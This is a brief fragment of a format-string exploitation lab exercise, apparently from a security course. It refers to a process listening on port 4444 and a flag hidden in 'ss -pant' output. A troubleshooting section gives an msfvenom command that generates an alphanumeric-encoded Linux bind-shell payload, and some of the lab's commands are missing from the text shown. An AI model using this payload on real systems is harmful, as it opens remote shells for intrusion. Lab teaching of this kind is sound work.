
ED 204.1 Users (20 pts)
Execute these commands:The process exits normally, and there is now a process listening on port 4444.continue q ss -pantThe "users" value for that process is the flag, covered by a green box in the image below.
Troubleshooting
When I demonstrated this project in class on Feb 15, 2022, it failed when using real shellcode.I discovered that the shellcode caused the program to crash when executing "printf(buf)".
Simply regenerating the shellcode with msfvenom fixed the problem.
Another solution is to restrict the shellcode to use only alphanumeric characters with this command:
msfvenom -p linux/x86/shell_bind_tcp -e x86/alpha_mixed PrependFork=true -f python
Format String Exploitation-Tutorial By Saif El-Sherei